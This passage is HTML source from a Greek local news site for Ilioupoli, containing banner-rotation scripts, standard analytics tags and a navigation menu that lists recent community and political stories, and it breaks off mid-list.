.rotatingEklogesTopWithBig {
    height: 410px;
}
.rotatingEklogesTopWithBig a {
    height: 200px;
}
.rotatingEklogesTopWithBig img { width: 100%; }
.rotatingEklogesTopWithBig .doubleVert a {
    height: 400px !important;
}

.rotatingEklogesTopWithBig .clr{
    display: none;
}
/********************************************************/
</style>
<script>
var hlp12345 = 0;
jQuery(document).ready(function () {

let N = 6;

function pvpShowNextNBanners() {
    jQuery('.rotatingEklogesTopWithBig').find('.banneritem.active').detach().appendTo('.rotatingEklogesTopWithBig');
    jQuery('.rotatingEklogesTopWithBig').find('.banneritem.active').removeClass('active');
    let nextToShow = undefined;
    let visibles = 0;
    while (true) {
        // if need more
        if (visibles < N) {
            // look for next
            if (nextToShow === undefined) {
                nextToShow = jQuery('.rotatingEklogesTopWithBig').find('.banneritem').first();
            } else {
                nextToShow = nextToShow.next();
            }
            // if found one
            if (nextToShow.size() > 0) {
                if (nextToShow.hasClass('doubleVert')) {
                    visibles += 2;
                } else {
                    visibles++;
                }
            }
        }

        if (visibles >= N) {
            nextToShow.addClass('active');
            nextToShow.prevAll().addClass('active');
            if (visibles > N) {
                // only case to have one small more so...
                jQuery('.rotatingEklogesTopWithBig').
                    find('.banneritem.active:not(.doubleVert)').
                    last().
                    removeClass('active');
            }
            break;
        }
    }

/*    for (let i=0; i<N; i++) {
        if (nextToShow.size() < 1) {
            break;
        }
        nextToShow.addClass('active');
        nextToShow = nextToShow.next();
    }*/
}

if (jQuery('.rotatingEklogesTopTheBig').find('.banneritem').size() > 0) {
    jQuery('.rotatingEklogesTopTheBig').find('.banneritem').addClass('doubleVert').detach().appendTo('.rotatingEklogesTopWithBig');
}
if (jQuery('.rotatingEklogesTopWithBig').find('.banneritem').size() > 0) {
    pvpShowNextNBanners();
    var eTime = Date.now();
    hlp12345 = setInterval(function () {
        console.debug('Interval! '+((Date.now()-eTime)/1000).toFixed(1));
        eTime = Date.now();
        pvpShowNextNBanners();
    }, 5000);
}

});

</script>




<script>
jQuery(document).ready(function () {

function pvpShowNextAd() {
    var h1 = jQuery('.tiktak').find('.banneritem.active').next('.banneritem');
    if (h1.size() != 0) {
        jQuery('.tiktak').find('.banneritem.active').removeClass('active');
        h1.first().addClass('active');
    } else {
        jQuery('.tiktak').find('.banneritem').first().addClass('active');
        jQuery('.tiktak').find('.banneritem').last().removeClass('active');
    }
}
function pvpShowPrevAd() {
    var h1 = jQuery('.tiktak').find('.banneritem.active').prev('.banneritem');
    if (h1.size() != 0) {
        jQuery('.tiktak').find('.banneritem.active').removeClass('active');
        h1.first().addClass('active');
    } else {
        jQuery('.tiktak').find('.banneritem').last().addClass('active');
        jQuery('.tiktak').find('.banneritem').first().removeClass('active');
    }
}
    
if (jQuery(".bannergroup.as-left-arrow").size() < 1) {
    jQuery('<a href="#" class="as-left-arrow"><i class="fa fa-chevron-right" style="float:right;"></i></a>').prependTo(jQuery('.bannergroup.tiktak')).click(function(evt){evt.preventDefault();pvpShowNextAd();});
    jQuery('<a href="#"><i class="fa fa-chevron-left" style="float:left;"></i></a>').prependTo(jQuery('.bannergroup.tiktak')).click(function(evt){evt.preventDefault();pvpShowPrevAd();});
}

    
if (jQuery('.tiktak').find('.banneritem').size() > 0)
    jQuery('.tiktak').find('.banneritem').first().addClass('active');
    var pTime = Date.now();
    setInterval(function () {
        console.debug('Interval! '+((Date.now()-pTime)/1000).toFixed(1));
        pTime = Date.now();
        pvpShowNextAd();
    }, 6000);
});

</script>
<script>
jQuery(document).ready(function () {

function pvpShowNext3Ekloges() {
    jQuery('.rotatingEklogesTop').find('.banneritem.active').detach().appendTo('.rotatingEklogesTop');
    var lastActive = jQuery('.rotatingEklogesTop').find('.banneritem.active').last();
    jQuery('.rotatingEklogesTop').find('.banneritem.active').removeClass('active');
    var nextToShow = jQuery('.rotatingEklogesTop').find('.banneritem').first();
    for (let i=0; i<3; i++) {
        if (nextToShow.size() < 1) {
            break;
        }
        nextToShow.addClass('active');
        nextToShow = nextToShow.next();
    }
}
    
if (jQuery('.rotatingEklogesTop').find('.banneritem').size() > 0) {
    var nextToShow = jQuery('.rotatingEklogesTop').find('.banneritem').first();
    for(let i=0; i<3; i++) {
        if (nextToShow.size() < 1) {
            break;
        }
        nextToShow.addClass('active');
        nextToShow = nextToShow.next();
    }
    var eTime = Date.now();
    setInterval(function () {
        console.debug('Interval! '+((Date.now()-eTime)/1000).toFixed(1));
        eTime = Date.now();
        pvpShowNext3Ekloges();
    }, 5000);
}

});

</script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(74075827, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/74075827" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-62925735-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-62925735-1');
</script>

<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-557d7f8a3805edba" async="async"></script>
</head>

<body>

<div class="t3-wrapper"> <!-- Need this wrapper for off-canvas menu. Remove if you don't use of-canvas -->

  
	<!-- TOPBAR -->
	<div class="t3-topbar">

		<div class="top-left">
			<nav class="t3-topnav">
				<ul class="nav  nav-pills nav-stacked ">
<li class="item-126"><a href="/" >ΕΝΗΜΕΡΩΣΗ</a></li><li class="item-103">	<a href="http://odigosnotia.gr/" target="_blank" >ΟΔΗΓΟΣ</a></li><li class="item-109"><a href="/events" >ΕΚΔΗΛΩΣΕΙΣ</a></li><li class="item-104"><a href="/useful-links" >ΣΥΝΔΕΣΜΟΙ</a></li><li class="item-129 current active"><a href="/archive-link" >ΑΡΧΕΙΟ</a></li><li class="item-105"><a href="/contact-form" >ΕΠΙΚΟΙΝΩΝΙΑ</a></li></ul>

			</nav>
		</div>

		<div class="top-right">
			<div class="module-search">
	<form action="/archive-link" method="post" class="form-inline">
		<i class="fa fa-search"></i>
		<label for="mod-search-searchword" class="element-invisible">Αναζήτηση...</label> <input name="searchword" id="mod-search-searchword" maxlength="200"  class="form-control inputbox search-query" type="text" size="20" value="Αναζήτηση..."  onblur="if (this.value=='') this.value='Αναζήτηση...';" onfocus="if (this.value=='Αναζήτηση...') this.value='';" />		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="156" />

	</form>

</div>

		</div>

	</div>

		<!-- //TOP BAR -->


	
<!-- HEADER -->
<header id="t3-header" class="t3-header">
	<div class="container">
		<div class="row">

			<div class="col-md-5 header-left">

				<!-- OFF CANVAS TOGGLE -->
				
<button class="btn btn-default off-canvas-toggle" type="button" data-pos="left" data-nav="#t3-off-canvas" data-effect="off-canvas-effect-4">
  <i class="fa fa-bars"></i>
</button>

<div id="t3-off-canvas" class="t3-off-canvas">

  <div class="t3-off-canvas-header">
    <h2 class="t3-off-canvas-header-title">Sidebar</h2>
    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
  </div>

  <div class="t3-off-canvas-body">
    <div class="t3-module module " id="Mod149"><div class="module-inner"><div class="module-ct"><ul class="nav  nav-pills nav-stacked ">
<li class="item-126"><a href="/" >ΕΝΗΜΕΡΩΣΗ</a></li><li class="item-103">	<a href="http://odigosnotia.gr/" target="_blank" >ΟΔΗΓΟΣ</a></li><li class="item-109"><a href="/events" >ΕΚΔΗΛΩΣΕΙΣ</a></li><li class="item-104"><a href="/useful-links" >ΣΥΝΔΕΣΜΟΙ</a></li><li class="item-129 current active"><a href="/archive-link" >ΑΡΧΕΙΟ</a></li><li class="item-105"><a href="/contact-form" >ΕΠΙΚΟΙΝΩΝΙΑ</a></li></ul>
</div></div></div><div class="t3-module module " id="Mod150"><div class="module-inner"><h3 class="module-title "><span>ΕΝΗΜΕΡΩΣΗ</span></h3><div class="module-ct"><ul class="nav  nav-pills nav-stacked ">
<li class="item-101">	<a class="item-home" href="/" >ΝΕΑ</a></li><li class="item-106"><a href="/koinwnika" >ΚΟΙΝΩΝΙΚΑ</a></li><li class="item-107"><a href="/politiki" >ΠΟΛΙΤΙΚΗ</a></li><li class="item-110"><a href="/dimos" >ΔΗΜΟΣ</a></li><li class="item-112"><a href="/politistika" >ΠΟΛΙΤΙΣΤΙΚΑ</a></li><li class="item-111"><a href="/athlitika" >ΑΘΛΗΤΙΚΑ</a></li><li class="item-113 deeper dropdown parent"><a class="dropdown-toggle" href="/greece"  data-toggle="dropdown">ΕΛΛΑΔΑ<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-142"><a href="/greece/social-greece" >ΚΟΙΝΩΝΙΚΑ ΕΛΛΑΔΑΣ</a></li><li class="item-144"><a href="/greece/economy-greece" >ΟΙΚΟΝΟΜΙΚΑ ΕΛΛΑΔΑΣ</a></li><li class="item-145"><a href="/greece/politics-greece" >ΠΟΛΙΤΙΚΗ ΕΛΛΑΔΑΣ</a></li><li class="item-143"><a href="/greece/sports-greece" >ΑΘΛΗΤΙΚΑ ΕΛΛΑΔΑΣ</a></li></ul></li><li class="item-114"><a href="/cosmos" >ΚΟΣΜΟΣ</a></li></ul>
</div></div></div>
  </div>

</div>

				<!-- // OFF CANVAS TOGGLE -->

				<!-- LOGO -->
				<div class="logo">
					<div class="logo-image logo-control">
						<a href="/" title="ilioupolis.gr">
															<img class="logo-img" src="/images/logo-trans.png" alt="ilioupolis.gr" />
																						<img class="logo-img-sm" src="/images/logo-trans.png" alt="ilioupolis.gr" />
														<span>ilioupolis.gr</span>
						</a>
						<small class="site-slogan">Η τοπική σας ενημέρωση...</small>
					</div>
				</div>
				<!-- //LOGO -->

			</div>

			<!-- HEADER RIGHT -->
			<div class="col-md-7 header-right">
				<div class="header-right-inner">

					<div class="col trending ">
						<div class="bannergroup pvp-top-banner">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/1" target="_blank"
							title="SZwdesign (top)">
							<img
								src="http://www.ilioupolis.gr/images/banners/maketa_web-small.png"
								alt="SZwdesign (top)"
																							/>
						</a>
																<div class="clr"></div>
	</div>

</div>

					</div>

					<div class="col calendar">
												<div class="col-inner">
						  <span class="number date">17</span>
						  <div class="text">
						    <span class="day">Σαβ</span>, <span class="month">Ιαν</span>
						  </div>
						</div>
					</div>

					
				</div>
			</div>
			<!-- // HEADER RIGHT -->

		</div>
	</div>
</header>
<!-- // HEADER -->


  
<!-- MAIN NAVIGATION -->
<nav id="t3-mainnav" class="wrap navbar navbar-default t3-mainnav">
	<div class="container">

		<!-- Brand and toggle get grouped for better mobile display -->
		<div class="navbar-header">
					</div>

		
		<div class="t3-navbar navbar-collapse collapse">
			<div  class="t3-megamenu"  data-responsive="true">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="nav navbar-nav level0">
<li itemprop='name' class="item-home" data-id="101" data-level="1" data-class="item-home" data-xicon="fa fa-home">
<a itemprop='url' class="item-home" href="/"   data-target="#"><span class="fa fa-home"></span>ΝΕΑ</a>

</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="106" data-level="1" data-alignsub="justify" data-xicon="fa fa-glass">
<a itemprop='url' class=" dropdown-toggle" href="/koinwnika"   data-target="#" data-toggle="dropdown"><span class="fa fa-glass"></span>ΚΟΙΝΩΝΙΚΑ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-module mega-right" data-width="12" data-position="107" data-class="mega-right"><div class="mega-inner">
<div class="t3-module module " id="Mod107"><div class="module-inner"><h3 class="module-title "><span>ΠΡΟΣΦΑΤΑ ΚΟΙΝΩΝΙΚΑ</span></h3><div class="module-ct"><div class="section-inner ">

    <div class="category-module magazine-links">
        <ul class="item-list grid-view">
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8164-εκπαιδευτική-δράση-οικολογικής-ευαισθητοποίησης-στο-14ο-νηπιαγωγείο-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/drasi-spay-14o-nipiagwgeio-ilioupoli-1.jpg" alt="Εκπαιδευτική Δράση Οικολογικής Ευαισθητοποίησης στο 14ο Νηπιαγωγείο Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-13T19:14:10+00:00" itemprop="datePublished">
					13-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8164-εκπαιδευτική-δράση-οικολογικής-ευαισθητοποίησης-στο-14ο-νηπιαγωγείο-ηλιούπολης" itemprop="url">
						Εκπαιδευτική Δράση Οικολογικής Ευαισθητοποίησης στο 14ο Νηπιαγωγείο Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8161-διάθεση-θερμαινόμενης-αίθουσας-στον-δήμο-ηλιούπολης-λόγω-πτώσης-θερμοκρασίας" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/ilioupoli-logo-blue-white.png" alt="Διάθεση Θερμαινόμενης Αίθουσας στον Δήμο Ηλιούπολης λόγω Πτώσης Θερμοκρασίας" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-12T17:18:16+00:00" itemprop="datePublished">
					12-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8161-διάθεση-θερμαινόμενης-αίθουσας-στον-δήμο-ηλιούπολης-λόγω-πτώσης-θερμοκρασίας" itemprop="url">
						Διάθεση Θερμαινόμενης Αίθουσας στον Δήμο Ηλιούπολης λόγω Πτώσης Θερμοκρασίας</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8157-βραχυκύκλωμα-στο-12ο-δημοτικό-σχολείο-ηλιούπολης-επικίνδυνες-ελλείψεις-στις-σχολικές-υποδομές" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/vraxikyklwma.jpg" alt="Βραχυκύκλωμα στο 12ο Δημοτικό Σχολείο Ηλιούπολης - Επικίνδυνες ελλείψεις στις σχολικές υποδομές" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-09T11:50:56+00:00" itemprop="datePublished">
					09-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8157-βραχυκύκλωμα-στο-12ο-δημοτικό-σχολείο-ηλιούπολης-επικίνδυνες-ελλείψεις-στις-σχολικές-υποδομές" itemprop="url">
						Βραχυκύκλωμα στο 12ο Δημοτικό Σχολείο Ηλιούπολης - Επικίνδυνες ελλείψεις στις σχολικές υποδομές</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8150-τα-κάλαντα-της-πέμπτης-τάξης-του-20ού-δημοτικού-σχολείου-ηλιούπολης-και-το-μήνυμα-αλληλεγγύης-που-μας-συγκίνησε" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/kalanta-20dimotiko-ilioupoli-december2025.jpg" alt="Τα Κάλαντα της Πέμπτης Τάξης του 20ού Δημοτικού Σχολείου Ηλιούπολης και το μήνυμα αλληλεγγύης που μας συγκίνησε" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-31T13:44:38+00:00" itemprop="datePublished">
					31-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8150-τα-κάλαντα-της-πέμπτης-τάξης-του-20ού-δημοτικού-σχολείου-ηλιούπολης-και-το-μήνυμα-αλληλεγγύης-που-μας-συγκίνησε" itemprop="url">
						Τα Κάλαντα της Πέμπτης Τάξης του 20ού Δημοτικού Σχολείου Ηλιούπολης και το μήνυμα αλληλεγγύης που μας συγκίνησε</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8149-πρόσκληση-στην-τελετή-αγιασμού-των-υδάτων-στο-δημοτικό-κολυμβητήριο-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/theofania.jpg" alt="Πρόσκληση στην Τελετή Αγιασμού των Υδάτων στο Δημοτικό Κολυμβητήριο Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-31T13:33:38+00:00" itemprop="datePublished">
					31-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8149-πρόσκληση-στην-τελετή-αγιασμού-των-υδάτων-στο-δημοτικό-κολυμβητήριο-ηλιούπολης" itemprop="url">
						Πρόσκληση στην Τελετή Αγιασμού των Υδάτων στο Δημοτικό Κολυμβητήριο Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8143-υποτροφίες-«τουραμάνογλου»-μια-επένδυση-στο-μέλλον-της-πόλης-βράβευση-μαθητών-στην-ηλιούπολη" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/ypotrofies-touramanoglou2025-1.jpg" alt="Υποτροφίες «Τουραμάνογλου»: Μια επένδυση στο μέλλον της πόλης - Βράβευση μαθητών στην Ηλιούπολη" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-23T09:32:54+00:00" itemprop="datePublished">
					23-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8143-υποτροφίες-«τουραμάνογλου»-μια-επένδυση-στο-μέλλον-της-πόλης-βράβευση-μαθητών-στην-ηλιούπολη" itemprop="url">
						Υποτροφίες «Τουραμάνογλου»: Μια επένδυση στο μέλλον της πόλης - Βράβευση μαθητών στην Ηλιούπολη</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8140-1η-χρυσή-νύχτα-στην-αγία-μαρίνα-20-δεκεμβρίου-2025" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/events/xmas-xrysi-nyxta-ag.marina2025.png" alt="1η Χρυσή Νύχτα στην Αγία Μαρίνα | 20 Δεκεμβρίου 2025" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-19T20:25:55+00:00" itemprop="datePublished">
					19-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8140-1η-χρυσή-νύχτα-στην-αγία-μαρίνα-20-δεκεμβρίου-2025" itemprop="url">
						1η Χρυσή Νύχτα στην Αγία Μαρίνα | 20 Δεκεμβρίου 2025</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8135-απονομή-βραβείων-κληροδοτήματος-«χαράλαμπου-τουραμάνογλου»-στους-μαθητές-γ’-λυκείου" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/epainos1.png" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-17T14:59:10+00:00" itemprop="datePublished">
					17-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8135-απονομή-βραβείων-κληροδοτήματος-«χαράλαμπου-τουραμάνογλου»-στους-μαθητές-γ’-λυκείου" itemprop="url">
						Απονομή Βραβείων Κληροδοτήματος «Χαράλαμπου Τουραμάνογλου» στους Μαθητές Γ’ Λυκείου</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8133-χρυσή-νύχτα-2025-στην-ηλιούπολη-με-την-ήβη-αδάμου" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/events/xmas-xrysi-nyxta-ilioupoli2025.png" alt="Χρυσή Νύχτα 2025 στην Ηλιούπολη με την Ήβη Αδάμου" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-12T15:53:46+00:00" itemprop="datePublished">
					12-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8133-χρυσή-νύχτα-2025-στην-ηλιούπολη-με-την-ήβη-αδάμου" itemprop="url">
						Χρυσή Νύχτα 2025 στην Ηλιούπολη με την Ήβη Αδάμου</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                    </ul>
    </div>
</div></div></div></div>
</div></div>
</div>
<div class="row">
<div class="col-xs-12 mega-col-module" data-width="12" data-position="142"><div class="mega-inner">
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="107" data-level="1" data-alignsub="justify" data-xicon="fa fa-microphone">
<a itemprop='url' class=" dropdown-toggle" href="/politiki"   data-target="#" data-toggle="dropdown"><span class="fa fa-microphone"></span>ΠΟΛΙΤΙΚΗ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-module mega-right" data-width="12" data-position="109" data-class="mega-right"><div class="mega-inner">
<div class="t3-module module " id="Mod109"><div class="module-inner"><h3 class="module-title "><span>ΠΡΟΣΦΑΤΑ ΠΟΛΙΤΙΚΗ</span></h3><div class="module-ct"><div class="section-inner ">

    <div class="category-module magazine-links">
        <ul class="item-list grid-view">
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8147-λαϊκή-συσπείρωση-ηλιούπολης-τοποθέτηση-για-τη-μονιμοποίηση-των-συμβασιούχων-του-δήμου" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politiki-il/logo_laiki-syspeirwsi_n.jpg" alt="&quot;Λαϊκή Συσπείρωση Ηλιούπολης&quot;: Τοποθέτηση για τη μονιμοποίηση των συμβασιούχων του Δήμου" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-30T10:26:29+00:00" itemprop="datePublished">
					30-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8147-λαϊκή-συσπείρωση-ηλιούπολης-τοποθέτηση-για-τη-μονιμοποίηση-των-συμβασιούχων-του-δήμου" itemprop="url">
						&quot;Λαϊκή Συσπείρωση Ηλιούπολης&quot;: Τοποθέτηση για τη μονιμοποίηση των συμβασιούχων του Δήμου</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8106-σοβαρά-προβλήματα-στα-σχολεία-της-ηλιούπολης-μετά-τη-νεροποντή-καταγγελίες-εκπαιδευτικών-για-ελλιπή-αντιπλημμυρική-προστασία" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
